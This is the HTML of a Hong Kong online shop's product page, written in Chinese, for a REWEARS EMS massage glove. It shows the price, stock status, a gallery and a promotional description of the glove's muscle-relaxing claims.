			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
			<li id="menu-item-795162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795162"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%af%9b%e8%a1%a3/">毛衣</a></li>
			<li id="menu-item-795163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795163"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab/">衛衣/帽衫</a></li>
			<li id="menu-item-795164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795164"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e8%a5%bf%e8%a3%9d-%e5%a5%97%e8%a3%9d/">西裝/套裝</a></li>
			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697d1210dc9fa"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697d1210dc9fa">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697d1210dc9ff"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="697d1210dc9ff">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697d1210dca00"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697d1210dca00">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697d1210dca01"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697d1210dca01">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697d1210dca02"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="697d1210dca02">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main single-pg p-pb"><div class="container">
					
			<section class="product-single primary-padding">
	
	<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-425408" class="product type-product post-425408 status-publish first outofstock product_cat-healthcare product_cat-ready_stock product_cat-living product_cat-ig-shop product_cat-1441 product_cat-technology product_tag-4049 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			    				<div class="product ribbon">
					<span class="onsale discount-wrap">- 29%</span><span class="onsale discount-wrap outstock">補貨中</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114504/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.44.19-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114504/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.44.19.png"><img width="599" height="333" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114504/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.44.19.png" class="wp-post-image" alt="" loading="lazy" title="螢幕截圖 2022-03-31 上午11.44.19" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114504/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.44.19.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114504/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.44.19.png" data-large_image_width="599" data-large_image_height="333" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114504/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.44.19.png 599w, https://schks3.searchingc.com/wp-content/uploads/2022/03/31114504/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.44.19-300x167.png 300w" sizes="(max-width: 599px) 100vw, 599px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114619/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.29-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114619/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.29.png"><img width="600" height="332" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114619/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.29.png" class="" alt="" loading="lazy" title="螢幕截圖 2022-03-31 上午11.45.29" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114619/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.29.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114619/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.29.png" data-large_image_width="600" data-large_image_height="332" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114619/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.29.png 600w, https://schks3.searchingc.com/wp-content/uploads/2022/03/31114619/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.29-300x166.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.38-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.38.png"><img width="600" height="333" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.38.png" class="" alt="" loading="lazy" title="螢幕截圖 2022-03-31 上午11.45.38" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.38.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.38.png" data-large_image_width="600" data-large_image_height="333" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.38.png 600w, https://schks3.searchingc.com/wp-content/uploads/2022/03/31114622/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.38-300x167.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114625/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.50-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114625/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.50.png"><img width="598" height="333" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114625/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.50.png" class="" alt="" loading="lazy" title="螢幕截圖 2022-03-31 上午11.45.50" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114625/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.50.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114625/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.50.png" data-large_image_width="598" data-large_image_height="333" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114625/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.50.png 598w, https://schks3.searchingc.com/wp-content/uploads/2022/03/31114625/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.45.50-300x167.png 300w" sizes="(max-width: 598px) 100vw, 598px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114628/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.46.00-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114628/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.46.00.png"><img width="599" height="384" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114628/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.46.00.png" class="" alt="" loading="lazy" title="螢幕截圖 2022-03-31 上午11.46.00" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114628/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.46.00.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114628/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.46.00.png" data-large_image_width="599" data-large_image_height="384" srcset="https://schks3.searchingc.com/wp-content/uploads/2022/03/31114628/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.46.00.png 599w, https://schks3.searchingc.com/wp-content/uploads/2022/03/31114628/%E8%9E%A2%E5%B9%95%E6%88%AA%E5%9C%96-2022-03-31-%E4%B8%8A%E5%8D%8811.46.00-300x192.png 300w" sizes="(max-width: 599px) 100vw, 599px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/marketplace/">創意市集</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/marketplace/ig-shop/">立即選購</a></nav><h1 class="product_title entry-title">韓國製造 REWEARS EMS 按摩手套 黑色</h1><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">品牌:&nbsp;</span><a class="wcfm_dashboard_item_title" target="_blank" href="https://searchingc.com/store/rewears/">REWEARS</a></div><div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697d1210de84a"  data-product-id="425408"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,169</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,639</bdi></span></del></span></p>
            <div class="stock-info out-of-stock mb-10">
                <span>
                    <i class="fa fa-minus-square"></i> 補貨中                </span>
            </div>
            
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-425408  wishlist-fragment on-first-load" data-fragment-ref="425408" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:425408,&quot;parent_product_id&quot;:425408,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/rewears/?add_to_wishlist=425408" rel="nofollow" data-product-id="425408" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="129072" data-product="425408" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">A-REW-AABK</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/living/healthcare/" rel="tag">健康生活</a>, <a href="https://searchingc.com/product-category/ready_stock/" rel="tag">現貨專區</a>, <a href="https://searchingc.com/product-category/living/" rel="tag">生活用品</a>, <a href="https://searchingc.com/product-category/marketplace/ig-shop/" rel="tag">立即選購</a>, <a href="https://searchingc.com/product-category/living/%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86/" rel="tag">舒壓放鬆</a>, <a href="https://searchingc.com/product-category/technology/" rel="tag">電子科技</a></span>
	<span class="tagged_as">標籤： <a href="https://searchingc.com/product-tag/%e7%8f%be%e8%b2%a8%e7%99%bc%e5%94%ae-%e4%b8%89%e5%a4%a9%e5%af%84%e5%87%ba/" rel="tag">現貨發售 三天寄出</a></span>
	
</div>
<div class="woocommerce-product-details__short-description">
	<p class="p1"><span style="color: #0000ff;" data-mce-style="color: #0000ff;">【以後全身都能輕鬆按摩到！】</span></p>
<p class="p1">我們經常坐跟站，加上如果姿勢不正確的話就很容易造成肌肉酸痛，Rewares EMS 手套可以深層刺激到肌肉，做到舒緩放鬆的效果。此外，你可以用手指揉捏和按壓肌肉，EMS刺激有助於輕鬆激活肌肉，黏性筋膜脫落，有助於穩定肌肉。</p>
<p class="p1"><span style="color: #0000ff;" data-mce-style="color: #0000ff;">創意之處<span class="Apple-converted-space"> </span></span></p>
<ul class="ul1">
<li class="li1">深層按摩肌肉、筋膜</li>
<li class="li1">輕鬆按摩全身位置</li>
<li class="li1">不會對關節造成任何壓力</li>
<li class="li1">易於清洗</li>
<li class="li1">方便收納</li>
</ul>
<p class="p1">有關預訂詳細可以發訊息到我們<span class="Apple-converted-space"> </span></p>
<p class="p1">郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="adcedeeddec8ccdfcec5c4c3cace83cec2c0">[email&#160;protected]</a></p>
<p class="p1">電話：(852) 2568 2778</p>
<p><a href="https://api.whatsapp.com/send?phone=85251184188" target="_blank" rel="noopener" data-mce-href="https://api.whatsapp.com/send?phone=85251184188"><img class="alignnone wp-image-110982 size-medium" src="https://schks3.searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png" alt="Whatsapp_banner" width="300" height="72" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png"></a></p>
<p class="p3"><span style="color: #0000ff;" data-mce-style="color: #0000ff;"><strong>這次預購活動是<span class="s2"> REWEARS </span>品牌商授權<span class="s2"><span class="Apple-converted-space"> </span></span></strong></span></p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/oWNU5WHHUrM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-src="https://www.youtube.com/embed/oWNU5WHHUrM"></iframe></p>
<p><a href="https://goo.gl/fsudb9" data-mce-href="https://goo.gl/fsudb9"><img loading="lazy" src="https://schks3.searchingc.com/wp-content/uploads/2021/06/02133833/YouTube-subscription-e1505728194934.png" alt="YouTube subscription" width="800" height="183" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2021/06/02133833/YouTube-subscription-e1505728194934.png"></a></p>
<p>REWEARS EMS 按摩手套不只刺激皮膚表面！還可以快速輕鬆地刺激深層肌肉、筋膜和韌帶。</p>
<p><img loading="lazy" class="alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184532/20211108185348072_36.gif" alt="REWEARS EMS 按摩手套 " width="800" height="448" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184532/20211108185348072_36.gif"></p>
<p>為了釋放因錯誤習慣而收縮的肌肉及彈性筋膜，必須通過捏或按壓受影響的部位來給予強烈的刺激。</p>
<p><img loading="lazy" class="alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184535/20211118164938480_51.gif" alt="REWEARS EMS 按摩手套 " width="800" height="448" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184535/20211118164938480_51.gif"></p>
<p>當您發現需要釋放肌肉和筋膜並進行按摩或指壓按摩時，EMS 會沿著肌肉紋理刺激該部位，從而提供快速的護理。</p>
<p><img loading="lazy" class="fr-fic fr-dib lazyloaded alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184538/20211108194003470_20.gif" alt="REWEARS EMS 按摩手套 " width="800" height="448" data-width="600" data-height="336" data-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184538/20211108194003470_20.gif" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2022/03/30184538/20211108194003470_20.gif"></p>
<p>EMS 手套不會對關節造成任何壓力，它只會傳遞刺激。</p>
